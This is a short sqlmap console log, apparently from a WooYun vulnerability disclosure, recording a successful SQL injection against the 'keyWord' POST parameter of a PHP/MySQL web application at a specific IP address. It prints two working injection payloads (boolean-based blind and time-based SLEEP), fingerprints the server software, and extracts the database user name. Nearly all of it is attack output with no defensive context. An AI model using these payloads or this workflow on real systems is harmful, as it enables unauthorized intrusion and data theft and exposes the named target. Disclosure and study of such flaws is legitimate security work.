 [09:41:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchType=0&keyWord=1%' AND 2919=2919 AND '%'='&imageField.x=23&im
ageField.y=11
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: searchType=0&keyWord=1%' AND (SELECT * FROM (SELECT(SLEEP(10)))GiP
) AND '%'='&imageField.x=23&imageField.y=11
---
[09:41:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.11, Apache 2.2.25
back-end DBMS: MySQL 5.0.12
[09:41:46] [INFO] fetching current user
[09:41:46] [INFO] resumed: yidong@localhost
current user:   'yidong@localhost'
www.wooyun.org
[09:41:46] [INFO] fetched data logged to text files under 'C:\Users\test\.sqlmap
\output\221.180.145.149'